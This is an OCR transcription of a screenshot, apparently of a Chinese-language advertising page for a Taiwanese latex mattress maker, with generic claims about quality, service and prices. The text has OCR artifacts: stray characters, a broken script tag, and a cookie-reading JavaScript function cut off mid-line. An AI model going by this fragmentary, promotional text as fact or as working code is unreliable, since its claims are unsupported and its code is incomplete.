
佈
類
日
期:
以優惠的價格、優良的服務面
向廣大用戶
台灣
乳膠床墊
產品的開發、設計、生產、銷售、運
輸、安裝為一體的專業公司之一，公司實力雄厚、聲
譽卓著，擁有先進的生產設備，尖端的生產科技和完
善的售後服務；可滿足客戶不同的設計需求和使用需
要，公司始終秉承“誠信為本、品質第一”的企業宗
旨，我們將一如既往的以優質的產品、優惠的價格、
優良的服務面向廣大用戶。
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new